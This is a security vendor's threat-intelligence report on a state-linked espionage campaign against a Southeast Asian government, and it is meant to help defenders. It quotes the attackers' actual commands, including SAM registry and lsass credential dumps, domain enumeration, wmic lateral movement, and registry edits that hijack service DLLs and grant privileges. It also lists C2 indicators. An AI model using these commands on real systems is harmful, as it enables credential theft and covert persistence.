Sophos Managed Detection and Response initiated a threat hunt across all customers after the detection of abuse of a vulnerable legitimate VMware executable (vmnat.exe) to perform dynamic link library (DLL) side-loading on one customer’s network. In a search for similar incidents in telemetry, MDR ultimately uncovered a complex, persistent cyberespionage campaign targeting a high-profile government organization in Southeast Asia. As described in the first part of this report, we identified at least three distinct clusters of intrusion activity present in the organization’s network from at least March 2023 through December 2023.
The three security threat activity clusters—which we designated as Alpha (STAC1248), Bravo (STAC1870), and Charlie (STAC1305) – are assessed with high confidence to operate on behalf of Chinese state interests. In this continuation of our report, we will provide deeper technical analysis of the three activity clusters, including the tactics, techniques, and procedures (TTPs) used in the campaign, aligned to activity clusters where possible. We also provide additional technical details on prior compromises within the same organization that appear to be connected to the campaign.
 Figure 1. Venn diagram showing distinction and overlap of the three security threat clusters uncovered during the Crimson Palace investigation, including connections to previously known threat actor groups.
Figure 1. Venn diagram showing distinction and overlap of the three security threat clusters uncovered during the Crimson Palace investigation, including connections to previously known threat actor groups.
Table of Contents |
| Prior compromise
|
| Cluster Alpha (STAC1248) |
| Cluster Bravo (STAC1870) |
| Cluster Charlie (STAC1305) |
| Indicators of Compromise |
Prior compromise
While initial access occurred outside the scope of Sophos’s coverage within the targeted organization, we were able to observe evidence of related activity dating back to early 2022, leading us to suspect the threat actors had long-standing access to unmanaged assets within the network.
March 2022 NUPAKAGE Detection
PowerShell Script Block logs from March 2022 indicate the adversary was using check.exe to collect specific file types modified after January 1, 2021. The binary was copied from the Group Policy Object (GPO) path ‘SYSVOL’ to ‘C:\Users\Public’ and deleted after execution.
Upon analysis, Sophos Labs identified check.exe as the tool NUPAKAGE, which has been publicly attributed by Trend Micro to the Chinese threat group Earth Preta (which overlaps with CrowdStrike’s Mustang Panda). This activity is identified by Sophos detection Troj/Steal-BLP.
'C:\users\public\check.exe 20210101 "txt;doc;docx;xls;xlsx;pdf'
December 2022 DLL-Stitching Incident
When the organization enrolled a subset of endpoints with Sophos’ MDR service, multiple detections of suspicious activities on those endpoints prompted investigations. These included a December 2022 investigation into intrusion activity where DLL-stitching was used to obfuscate and deploy two malicious backdoors on target domain controllers. The attacker created two DLLs (swprvs.dll and appmgmt.dll) and replaced the legitimate Shadow Copy Provider Service and Application Management Service DLL paths in the registry. An ‘s’ was added to the filename of the legitimate swprv.dll and the ‘s’ was removed from the legitimate appmgmts.dll.
cmd.exe /Q /c reg add HKLM\SYSTEM\CurrentControlSet\Services\swprv\Parameters /v ServiceDll /t REG_EXPAND_SZ /d "%SystemRoot%\system32\swprvs.dll" /f 1> \\127.0.0.1\ADMIN$\__<redacted>.399847 2>&1
To pad the masquerading appmgmt.dll, the threat actor used Impacket to stitch the open-source multi-feature proxy tool Stowaway (msoe.dll) with all DLLs starting with ‘d’ from the ‘system32’ directory, resulting in more than 90 executables being stitched one after another into a single DLL.
cmd.exe /Q /c copy /b c:\windows\temp\msoe.dll +c:\windows\system32\d*.dll c:\windows\temp\appmgmt.dll 1> \\127.0.0.1\ADMIN$\__<redacted> 2>&1“.

While there were no direct observations around the creation of swprv.dll, static analysis indicated the DLL consisted of roughly 120 executables stitched together, including a malicious RAT (lib.dat) with basic functionalities, such as the ability to read and write files and establish C2 communications. Sophos Labs analysts determined the tool uses the RC4 algorithm to encrypt and decrypt the files used by the malware.

As a result of the Labs analysis, detections Troj/Backdr-NX and ATK/Stowaway-C were deployed across Sophos customers to detect the stitched DLL payloads, and a behavioral detection was created to detect when a Service DLL is added to the registry.
Indicators of compromise for these prior events can be found on the Sophos GitHub page here.
Cluster Alpha (STAC1248)
Credential Access:
SAM Registry Hive Dump
On March 6, a compromised administrator account was used to pivot from an unmanaged asset to a domain controller. Once connected, the actor harvested credentials using a common technique, “reg save hklm\sam sam”, to target the Security Accounts Manager (SAM) registry hive.
Attempted Credential Dumps
Later in the intrusion, the threat actor attempted a remote registry dump, “C:\Windows\system32\svchost.exe -k localService -p -s RemoteRegistry”, but the file output (‘C:\Windows\System32\PrIwouGs.tmp’) was immediately removed by the Sophos agent. In August, Sophos MDR observed a further attempt to use a renamed Process Explorer (p64.exe) to collect more credentials, “p64.exe -accepteula -ma lsass.exe 1.dmp”, but was again blocked by Sophos controls.
Discovery:
Domain Enumeration
In mid-March 2023, the actor was observed using valid administrator credentials to perform discovery on a domain controller, focused primarily on domain enumeration:
- Net group /domain
- Net group “domain admins” /domain
- Net group “domain controllers” /domain
- Nltest /domain_trusts
- Net session
- Net use \\<IP>
- Net user sophos
- Net user sophos /domain
Additional enumeration efforts occurred in May as the actor ran commands to target specific domains and DNS records across multiple domain controllers, which enabled them to quickly identify users with administrative rights and the systems used for authentication. Sophos observed Cluster Alpha activity simultaneously on different domain controllers, indicating a comprehensive approach to harvesting information from each domain controller independently.
- Net localgroup administrators
- dnscmd . /EnumRecords <domain>
- dsquery server
- dsquery * “CN=Configuration,DC=<redacted>,DC=local” -Filter “(objectcategory=msExchExchangeServer)”
- dnscmd . /EnumRecords <domain>
- dnscmd . /EnumZones
PowerShell scripts
The actor also leveraged PowerShell modules, such as Get-UserLogon and Get-EventLog, to enumerate discovery information in a stealthier manner. While the scope of this reconnaissance was limited to administrative users in May, the list expanded to a larger list of users in June.
By capturing the Event ID 4624 events in a formatted list, the actor was likely trying to confirm which systems were accessible by the targeted accounts. The command output was then saved to MicrosoftUpdate.dat and rsc.dat in the temporary directory.
cmd.exe /C powershell -command "Get-UserLogon -all|out-file C:\Users\<redacted>\AppData\Local\Temp\MicrosoftUpdate.dat" > C:\Windows\Temp\swqEqUBj.tmp 2>&1
cmd.exe /C powershell.exe -exec bypass -Command " Get-EventLog -LogName Security -After '2023/03/01 00:00' | Where-Object {$_.eventid -eq 4624 -and $_.Message-like '*<redacted>*'} | Format-List|out-file -filepath C:\Users\<redacted>\AppData\Local\Temp\MicrosoftUpdate.dat" > C:\Windows\Temp\BBXJcedO.tmp 2>&1
During these discovery efforts, the actor promptly cleaned up their tools and reconnaissance output.
cmd.exe /C del /q "C:\Program Files\WindowsPowerShell\Modules\Get-UserLogon\Get-UserLogon.psm1" > C:\Windows\Temp\nTJTUUlN.tmp 2>&1 cmd.exe /C del /q C:\Users\<redacted>\AppData\Local\Temp\MicrosoftUpdate.dat > C:\Windows\Temp\sFfOvAwR.tmp 2>&1
Collection & Staging
In preparation to transfer the large collection of internal discovery data, the actor compressed the data using a renamed WinRAR command line tool (winsc.exe).
cmd.exe /C C:\Users\<redacted>\AppData\Local\Temp\winsc.exe a C:\Users\<redacted>\AppData\Local\Temp\rsc.dat C:\Users\<redacted>\AppData\Local\Temp\MicrosoftUpdate.dat > C:\Windows\Temp\YnlIdMii.tmp 2>&1
Lateral Movement:
Net use and wmic
For lateral movement March and April, the actor used traditional net use and wmic commands to move to additional machines via valid accounts.
net use \\172.27.<redacted> wmic /node:"172.27.<redacted>" /user:"<redacted>" /password:"<redacted>" process call create "c:\programdata\vmnat\vmtools\vmnat.exe"
The actor typed the wrong slash in their authentications to demarcate the domain from the username, which temporarily prevented further lateral movement. We assess with high confidence that this is indicative of non-automated activity. In a later instance, the attacker mistakenly appended their own machine’s domain to the authentications.
They hastily changed to different credentials. We believe this was because they incorrectly assumed that their compromised credentials had been disabled. As a result, the MDR hunt team was able to identify additional compromised accounts.
RDP, Impacket, and PSEXEC
We also observed Remote Desktop Protocol (RDP) activity in Cluster Alpha, including the rdpclip function to cut and paste data from their remote sessions. Beginning in April, and at a much higher frequency in May, the actor used the atexec and smbexec Impacket modules to remotely execute commands. They also attempted to use PSEXEC renamed as bypassrpc.exe for remote execution, but this activity was blocked by the Sophos agent.
Persistence/ Privilege Escalation:
Registry Key Creation
Following the deployment in March of a copy of a legitimate version of vmnat.exe (the VMware NAT service)—the pattern of attack that triggered the initial threat hunt—the actor was observed creating registry keys to establish persistence.
reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\vmnattools\Parameters /v Application /t REG_SZ /d c:\programdata\microsoft\vmware\vmnat\vmtools\vmnat.exe /f reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\vmnattools\Parameters /v AppDirectory /t REG_SZ /d c:\programdata\microsoft\vmware\vmnat\vmtools /f
Service Creation – Vmnat via INSTSRV.EXE and Srvany.exe
On multiple occasions, the threat actor chained together two uncommon LOLBins – instsrv.exe and srvany.exe – to create a service using the exploited vmnat.exe, which provided persistence with system-level privileges.
c:\programdata\microsoft\vmware\vmnat\vmtools\instsrv.exe vmnattools c:\programdata\microsoft\vmware\vmnat\vmtools\srvany.exe
Windows Services Abuse
Sophos MDR hunters also repeatedly observed the actor in Cluster Alpha attempting to escalate privileges by modifying permissions for the IKEEXT service. The first attempt occurred in June when a PhantomNet implant (sslwnd64.exe) created malicious files wlbsctrl.dll and TSVIPSrv.dll and migrated them to the ‘System32’ directory to be loaded by svchost.exe. Simultaneously, the implant spawned a command session to restart the SessionEnv and IKEEXT services, which then loaded wlbsctrl.dll and TSVIPSrv.dll respectively. When the service was restarted, commands were executed to modify the permissions for the IKEEXT service in the registry.
A week later, the threat actor launched a batch file (setup.bat) to deploy a different version of TSVIPSrv.dll to disk and migrated it to ‘C:\Windows\SysWOW64’. In a similar sequence, setup.bat stopped and started the IKEEXT service and modified IKEEXT permissions in the registry.
Net stop IKEEXT reg add hklm\SYSTEM\CurrentControlSet\Services\IKEEXT /v RequiredPrivileges /t REG_MULTI_SZ /d SeAuditPrivilege\0SeBackupPrivilege\ 0SeRestorePrivilege\0SeTakeOwnershipPrivilege\0SeImpersonatePrivilege\0SeTcbPrivilege\0SeAssignPrimaryTokenPrivilege\0SeManageVolumePrivilege\ 0SeCreateSymbolicLinkPrivilege\0SeShutdownPrivilege /f sc config IKEEXT Start= auto sc config IKEEXT obj= LocalSystem net start IKEEXT C:\Windows\system32\net1 start IKEEXT
By loading the DLLs in this way, the IKEEXT service was infected with new variants of EAGERBEE malware (wlbsctrl.dll and TSVIPSrv.dll) , while the registry key additions gave the infected service additional unauthorized privileges. Specifically, the actor invoked a series of token privileges, including SeBackupPrivilege, SeRestorePrivilege, and SeTakeOwnershipPrivilege, which enable read and write access control to any file on the system regardless of ACL or ownership rights. The actor abused these privileges to capture the SAM registry hive and backups of every file, including those containing administrator hashes. Another invoked privilege was SeTcbPrivilege, which can be used to modify process-level access tokens and impersonate other users without having to know their credentials.
Command-and-Control (C2):
Sideloading a Merlin C2 Agent
We observed the first persistence mechanism used in Cluster Alpha in March, when the attacker deployed , an open-source C2 tool written in Golang. To deploy the payload, the actor leveraged a legitimate version of vmnat.exe to sideload SHFOLDER.dll, which loaded the Merlin C2 Agent as vmnat.dll. Notably, this observed sideloading chain closely resembles a process described in a report to deploy a Merlin Agent by a Chinese threat group tracked as BackdoorDiplomacy.
Sophos Labs analysis revealed SHFOLDER.dll to have a DLL export name of mfcexport.dll, which appears to be unique to this malware, with the export SHGetFolderPathW function. Interestingly, the SHGetFolderPathW function in SHFOLDER.dll only runs to invoke the InitGadgets export in the malicious vmnat.dll, leading to a high confidence assessment that SHFOLDER.dll is used to intercept legitimate API calls (shim) and redirect them to the malicious DLL.
Once invoked, vmnat.dll uses InitGadgets to call the setDesktopMonitorHook function, which establishes communications with the domain cloud.keepasses[.]com before decoding additional payloads into memory. Near the end of the vmnat.dll file, the C2 URL is appended with a time value (https://cloud.keepasses[.]com:443;29s) in a configuration block encrypted with DES CBC encryption with the start marker “0x5345?”. It also contains both the Go implementation of OpenSSL and its own custom DES decryptor (one in common use in China), even though the included Go SSL libraries contain their own DES decryptor.

Attempted deployment of suspected Quarian backdoor loader
In April, the actor was observed exploiting the legitimate executable mobpopup.exe (renamed winsecunicity.exe) to sideload a malicious DLL (pc2msupp.dll). This deployment technique also resembles a process outlined in the same BitDefender report on Backdoor Diplomacy to sideload the Quarian backdoor. However, since the Sophos endpoint protection agent deleted the malicious files prior to execution, we are unable to confirm whether the Quarian backdoor was the intended final payload.
RUDEBIRD / Impersoni-Fake-Ator Malware
Two days after the attempted Quarian sideload, Sophos MDR hunters observed the actor execute a malware embedded in a legitimate version of the SysInternals ZoomIt Screen Magnifier Utility. In analyzing this sample, Sophos Labs found notable overlap with two publicly reported malware families that also embed themselves in legitimate applications: RUDEBIRD and Impersoni-Fake-Ator.
To deploy the malware, the actor overwrote the beginning code section in a valid Sysinternals executable with malicious code. Executed as ‘C:\Windows\SysWOW64\setup\MSI64.EXE’, the recovered malware is a highly obfuscated sample capable of dynamically parsing the Process Environment Block (PEB) to stealthily resolve Windows API functions. It uses an API hashing algorithm of ‘Multiply 0x21 and ADD‘ to obfuscate which Windows API calls it is attempting to resolve and execute.

The payload in MSI64.exe is compressed with LZNT1 and staged in separate XOR-encoded blobs. The first blob is a configuration containing two to C2 IPs (195.123.247[.]50 and 185.195.237[.]123); the other is the shellcode of the final payload that’s decompressed using the dynamically resolved RtlDecompressBuffer API and executed. Reverse engineering of the shellcode revealed many of the payload’s functions, such as:

The MSI64.exe sample contains the same publicly available API hashing algorithm, mutex creation of ‘VV.0’, and C2 IP 185.195.237[.]123 as RUDEBIRD malware detailed by Elastic. However, reverse engineering of the sample also revealed the C2 command functionality to overlap with documented C2 commands in Impersoni-Fake-Ator malware detailed by BitDefender. Our analysis of the available data leads us to believe that the RUDEBIRD and Impersoni-Fake-Ator malware families are quite similar, or potentially even the same. As such, it is very likely that the MSI64.exe sample leveraged in this campaign was a novel variant of one or both malware families.

Endpoint protection vendor software abuses
Throughout the campaign, the actor in Cluster Alpha frequently abused endpoint protection software binaries to sideload their malicious payloads. In April, Sophos hunters observed an unsuccessful attempt to sideload a malicious DLL (mpclient.dll) by executing a Microsoft signed binary part of Windows Defender (MpUXsrv.exe), but the payload had already been deleted by Sophos endpoint protection.
A few months later, the actor exploited an application associated with the Chinese malware protection software company Beijing Huorong Network Technology Co. called usysdiag.exe (renamed ph.exe) to sideload a malicious DLL (SensAPI.dll). Upon execution, ph.exe sideloaded SensAPI.dll and spawned dllhost.exe, which made an outbound connection to attacker IP 139.162.18[.]97 before deleting ph.exe and SensAPI.dll within five minutes. This left a C2 session to the attacker IP spawned into dllhost.exe that was flagged by Sophos detection EQL-WIN-EXE-PRC-PERFLOGS-1.
Loading PhantomNet
Sophos observed three different samples of the PhantomNet backdoor in Cluster Alpha, which were loaded onto systems at different times under the file names: sslwnd64.exe; oci.dll; and nethood.exe. PhantomNet (aka SManager, DOWNTOWN) is a simple backdoor capable of collecting victim information and installing malicious plugins that has been previously attributed to Chinese APT TA428.
Throughout the intrusion, the actor in Cluster Alpha leveraged the PhantomNet implants, particularly the sslwnd64.exe sample, to establish C2 communications and load additional payloads. All three samples have similar code and embedded OpenSSL components, and their configurations and the paths of their program database (PDB, used for debugging information) resemble a PhantomNet sample reported by Group-IB Threat Intelligence in June 2023.
Oci.dll PDB path:
E:\2023 LTL\2023DM\20221206NewWakeUp_V4.0\_OUT\LoadWin32_x64.pdb
Sslwnd64.dll & nethood.dll PDB path:
E:\20220501\TTT_SharpArrow 7.4\2022LTL\20220618\20220915NewWakeUp_V1.0\_OUT\LoadWin32_x64.pdb
![PhantomNet sample (sslwnd64.exe) configuration containing C2 IPs associate.feedfoodconcerning[.]info & associate.freeonlinelearningtech[.]com](https://news.sophos.com/wp-content/uploads/2024/05/sslwnd64.exe-configuration.png)
